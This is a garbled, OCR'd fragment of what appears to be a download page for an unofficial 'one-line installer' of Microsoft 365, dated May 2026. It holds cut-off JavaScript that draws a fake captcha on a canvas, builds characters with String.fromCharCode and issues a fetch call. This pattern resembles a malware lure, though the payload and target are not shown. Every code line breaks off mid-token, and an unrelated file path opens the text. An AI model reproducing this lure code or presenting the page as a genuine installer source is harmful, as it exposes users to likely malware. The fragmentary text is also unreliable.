
Microsoft Microsoft 365 x64-x86 no Cloud Integration
One-Line Installer
Mai 22, 2026
Uncategorized
📎 HASH: b300f35ded0313d4e2f36ec7395
Updated:
2026-05-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method